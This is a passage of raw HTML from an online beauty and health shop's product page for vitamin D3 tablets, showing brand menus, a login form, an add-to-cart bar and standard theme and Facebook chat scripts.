class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17176 item-level-1" ><a href="https://agetune.com/product-category/brands/laneige/" class="woodmart-nav-link">Laneige</a></li><li id="menu-item-28478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28478 item-level-1" ><a href="https://agetune.com/product-category/brands/loreal/" class="woodmart-nav-link">LOreal</a></li><li id="menu-item-35623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35623 item-level-1" ><a href="https://agetune.com/product-category/brands/maui/" class="woodmart-nav-link">Maui</a></li><li id="menu-item-34881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34881 item-level-1" ><a href="https://agetune.com/product-category/brands/marymay/" class="woodmart-nav-link">Mary&amp;May</a></li><li id="menu-item-31912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31912 item-level-1" ><a href="https://agetune.com/product-category/brands/medicube/" class="woodmart-nav-link">Medicube</a></li><li id="menu-item-36721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36721 item-level-1" ><a href="https://agetune.com/product-category/brands/mielle/" class="woodmart-nav-link">Mielle</a></li><li id="menu-item-24302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24302 item-level-1" ><a href="https://agetune.com/product-category/brands/miguhara/" class="woodmart-nav-link">Miguhara</a></li><li id="menu-item-20095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20095 item-level-1" ><a href="https://agetune.com/product-category/brands/mise-en-scene/" class="woodmart-nav-link">Mise en Scene</a></li><li id="menu-item-17179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17179 item-level-1" ><a href="https://agetune.com/product-category/brands/missha/" class="woodmart-nav-link">Missha</a></li><li id="menu-item-33844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33844 item-level-1" ><a href="https://agetune.com/product-category/brands/mixsoon/" class="woodmart-nav-link">Mixsoon</a></li><li id="menu-item-17183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17183 item-level-1" ><a href="https://agetune.com/product-category/brands/nella/" class="woodmart-nav-link">Nella</a></li><li id="menu-item-17181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17181 item-level-1" ><a href="https://agetune.com/product-category/brands/nacific/" class="woodmart-nav-link">Nacific</a></li><li id="menu-item-17184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17184 item-level-1" ><a href="https://agetune.com/product-category/brands/neogen-dermalogy/" class="woodmart-nav-link">Neogen Dermalogy</a></li><li id="menu-item-17182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17182 item-level-1" ><a href="https://agetune.com/product-category/brands/nature-republic/" class="woodmart-nav-link">Nature Republic</a></li><li id="menu-item-17185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17185 item-level-1" ><a href="https://agetune.com/product-category/brands/neutrogena/" class="woodmart-nav-link">Neutrogena</a></li><li id="menu-item-34858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34858 item-level-1" ><a href="https://agetune.com/product-category/brands/nineless/" class="woodmart-nav-link">Nineless</a></li><li id="menu-item-28569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28569 item-level-1" ><a href="https://agetune.com/product-category/brands/numbuzin/" class="woodmart-nav-link">Numbuzin</a></li><li id="menu-item-36182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36182 item-level-1" ><a href="https://agetune.com/product-category/brands/ogx/" class="woodmart-nav-link">OGX</a></li><li id="menu-item-28573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28573 item-level-1" ><a href="https://agetune.com/product-category/brands/panoxyl/" class="woodmart-nav-link">Panoxyl</a></li><li id="menu-item-20097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20097 item-level-1" ><a href="https://agetune.com/product-category/brands/paulas-choice/" class="woodmart-nav-link">Paula&#8217;s Choice</a></li><li id="menu-item-28479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28479 item-level-1" ><a href="https://agetune.com/product-category/brands/pixi/" class="woodmart-nav-link">Pixi</a></li><li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186 item-level-1" ><a href="https://agetune.com/product-category/brands/purito/" class="woodmart-nav-link">Purito</a></li><li id="menu-item-28480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28480 item-level-1" ><a href="https://agetune.com/product-category/brands/revuele/" class="woodmart-nav-link">Revuele</a></li><li id="menu-item-36505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36505 item-level-1" ><a href="https://agetune.com/product-category/brands/rohto/" class="woodmart-nav-link">Rohto</a></li><li id="menu-item-34669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669 item-level-1" ><a href="https://agetune.com/product-category/brands/round-lab/" class="woodmart-nav-link">Round Lab</a></li><li id="menu-item-17189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17189 item-level-1" ><a href="https://agetune.com/product-category/brands/rovectin-brands/" class="woodmart-nav-link">Rovectin</a></li><li id="menu-item-28481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28481 item-level-1" ><a href="https://agetune.com/product-category/brands/ryo/" class="woodmart-nav-link">Ryo</a></li><li id="menu-item-36388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36388 item-level-1" ><a href="https://agetune.com/product-category/brands/shiseido/" class="woodmart-nav-link">Shiseido</a></li><li id="menu-item-17191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17191 item-level-1" ><a href="https://agetune.com/product-category/brands/simple/" class="woodmart-nav-link">Simple</a></li><li id="menu-item-17192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17192 item-level-1" ><a href="https://agetune.com/product-category/brands/skinlab/" class="woodmart-nav-link">Skin &amp; Lab</a></li><li id="menu-item-17193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17193 item-level-1" ><a href="https://agetune.com/product-category/brands/skin1004/" class="woodmart-nav-link">Skin1004</a></li><li id="menu-item-17195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17195 item-level-1" ><a href="https://agetune.com/product-category/brands/skinfood/" class="woodmart-nav-link">Skinfood</a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-1" ><a href="https://agetune.com/product-category/brands/some-by-mi/" class="woodmart-nav-link">Some By Mi</a></li><li id="menu-item-36181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36181 item-level-1" ><a href="https://agetune.com/product-category/brands/soap-and-glory/" class="woodmart-nav-link">Soap and Glory</a></li><li id="menu-item-28482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28482 item-level-1" ><a href="https://agetune.com/product-category/brands/st-ives/" class="woodmart-nav-link">St. Ives</a></li><li id="menu-item-28483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28483 item-level-1" ><a href="https://agetune.com/product-category/brands/sunsilk/" class="woodmart-nav-link">Sunsilk</a></li><li id="menu-item-36171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36171 item-level-1" ><a href="https://agetune.com/product-category/brands/svr/" class="woodmart-nav-link">SVR</a></li><li id="menu-item-35731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35731 item-level-1" ><a href="https://agetune.com/product-category/brands/the-body-shop/" class="woodmart-nav-link">The Body Shop</a></li><li id="menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17202 item-level-1" ><a href="https://agetune.com/product-category/brands/the-face-shop/" class="woodmart-nav-link">The Face Shop</a></li><li id="menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17203 item-level-1" ><a href="https://agetune.com/product-category/brands/the-ordinary/" class="woodmart-nav-link">The Ordinary</a></li><li id="menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17205 item-level-1" ><a href="https://agetune.com/product-category/brands/tiam/" class="woodmart-nav-link">Tia&#8217;m</a></li><li id="menu-item-34293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34293 item-level-1" ><a href="https://agetune.com/product-category/brands/tirtir/" class="woodmart-nav-link">Tirtir</a></li><li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23578 item-level-1" ><a href="https://agetune.com/product-category/brands/tocobo/" class="woodmart-nav-link">Tocobo</a></li><li id="menu-item-28574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28574 item-level-1" ><a href="https://agetune.com/product-category/brands/torriden/" class="woodmart-nav-link">Torriden</a></li><li id="menu-item-28484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28484 item-level-1" ><a href="https://agetune.com/product-category/brands/tresemme/" class="woodmart-nav-link">Tresemme</a></li><li id="menu-item-28485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28485 item-level-1" ><a href="https://agetune.com/product-category/brands/xhc/" class="woodmart-nav-link">XHC</a></li></ul></li><li id="menu-item-28456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28456 item-level-0" ><a href="https://agetune.com/product-category/baby-care/" class="woodmart-nav-link"><span class="nav-link-text">Baby Care</span></a><ul class="wd-sub-menu"><li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28463 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-face-wash/" class="woodmart-nav-link">Baby Face Wash</a></li><li id="menu-item-28464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28464 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-oil/" class="woodmart-nav-link">Baby Oil</a></li><li id="menu-item-28466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28466 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-soap/" class="woodmart-nav-link">Baby Soap</a></li><li id="menu-item-28465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28465 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-shampoo/" class="woodmart-nav-link">Baby Shampoo</a></li><li id="menu-item-28461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28461 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-body-wash/" class="woodmart-nav-link">Baby Body Wash</a></li><li id="menu-item-28462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28462 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-cream/" class="woodmart-nav-link">Baby Cream</a></li></ul></li><li id="menu-item-25907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25907 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Makeup Brands</span></a><ul class="wd-sub-menu"><li id="menu-item-35457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457 item-level-1" ><a href="https://agetune.com/product-category/brands/christian-dior/" class="woodmart-nav-link">Christian Dior</a></li><li id="menu-item-34909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34909 item-level-1" ><a href="https://agetune.com/product-category/brands/charlotte-tilbury/" class="woodmart-nav-link">Charlotte Tilbury</a></li><li id="menu-item-37077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37077 item-level-1" ><a href="https://agetune.com/product-category/brands/fenty-beauty/" class="woodmart-nav-link">Fenty Beauty</a></li><li id="menu-item-34856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34856 item-level-1" ><a href="https://agetune.com/product-category/brands/huda-beauty/" class="woodmart-nav-link">Huda Beauty</a></li><li id="menu-item-25910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25910 item-level-1" ><a href="https://agetune.com/product-category/brands/jcat/" class="woodmart-nav-link">Jcat</a></li><li id="menu-item-25911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25911 item-level-1" ><a href="https://agetune.com/product-category/brands/l-a-girl/" class="woodmart-nav-link">L.A. Girl</a></li><li id="menu-item-34911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34911 item-level-1" ><a href="https://agetune.com/product-category/brands/maybelline/" class="woodmart-nav-link">Maybelline</a></li><li id="menu-item-25909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25909 item-level-1" ><a href="https://agetune.com/product-category/brands/milani/" class="woodmart-nav-link">Milani</a></li><li id="menu-item-26799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26799 item-level-1" ><a href="https://agetune.com/product-category/brands/pigment-play/" class="woodmart-nav-link">Pigment Play</a></li><li id="menu-item-34857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34857 item-level-1" ><a href="https://agetune.com/product-category/brands/mac/" class="woodmart-nav-link">MAC</a></li><li id="menu-item-34910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34910 item-level-1" ><a href="https://agetune.com/product-category/brands/nars/" class="woodmart-nav-link">Nars</a></li><li id="menu-item-26800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26800 item-level-1" ><a href="https://agetune.com/product-category/brands/nicka-k/" class="woodmart-nav-link">Nicka K</a></li><li id="menu-item-37078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078 item-level-1" ><a href="https://agetune.com/product-category/brands/nyx/" class="woodmart-nav-link">NYX</a></li><li id="menu-item-25912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25912 item-level-1" ><a href="https://agetune.com/product-category/brands/revolution/" class="woodmart-nav-link">Revolution</a></li><li id="menu-item-33711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33711 item-level-1" ><a href="https://agetune.com/product-category/brands/sheglam/" class="woodmart-nav-link">Sheglam</a></li><li id="menu-item-34295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34295 item-level-1" ><a href="https://agetune.com/product-category/brands/technic/" class="woodmart-nav-link">Technic</a></li><li id="menu-item-34294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34294 item-level-1" ><a href="https://agetune.com/product-category/brands/w7/" class="woodmart-nav-link">W7</a></li><li id="menu-item-25908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25908 item-level-1" ><a href="https://agetune.com/product-category/brands/wet-wild/" class="woodmart-nav-link">Wet n Wild</a></li></ul></li><li id="menu-item-28457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28457 item-level-0" ><a href="https://agetune.com/product-category/skin-care/mens-care/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Care</span></a></li><li id="menu-item-24841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24841 item-level-0" ><a href="https://agetune.com/ingredients-list/" class="woodmart-nav-link"><span class="nav-link-text">Shop By Ingredients</span></a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://agetune.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://agetune.com/my-account/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fd30e72e1d" /><input type="hidden" name="_wp_http_referer" value="/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/" />											<input type="hidden" name="redirect" value="https://agetune.com/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://agetune.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p><p class="title wd-login-divider"><span>Or login with</span></p><div class="wd-social-login">
<a href="https://agetune.com/my-account/?social_auth=facebook" class="login-fb-link btn">
Facebook							</a>
<a href="https://agetune.com/my-account/?social_auth=google" class="login-goo-link btn">
Google							</a></div></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://agetune.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div><div class="wd-sticky-btn"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Vitamin Store High Strength Vitamin D3 25ug 90 Tablets" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/08/10263995-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/08/10263995-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/08/10263995-150x150.jpg.webp 150w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Vitamin Store High Strength Vitamin D3 25ug 90 Tablets</h4></div></div><div class="wd-sticky-btn-cart">
<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,190</span></span><form class="cart" action="https://agetune.com/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_69727632152b8">Vitamin Store High Strength Vitamin D3 25ug 90 Tablets quantity</label>
<input
type="number"
id="quantity_69727632152b8"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div><button type="submit" name="add-to-cart" value="13833" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="13833" class="wd-buy-now-btn button alt">
Buy now			</button></form></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="621823944665581"></div><div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://agetune.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://agetune.com/agetune-cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://agetune.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","request_timeout":"5000"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/agetune.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://agetune.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_e8a1a1f12f39168c99070097c69fdb4b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://agetune.com/agetune-cart/","ajaxurl":"https://agetune.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 5 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"5","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://agetune.com/","shop_url":"https://agetune.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next 